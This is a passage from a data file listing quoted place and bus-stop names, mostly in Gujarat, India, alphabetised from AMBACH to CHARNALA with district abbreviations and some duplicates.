"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
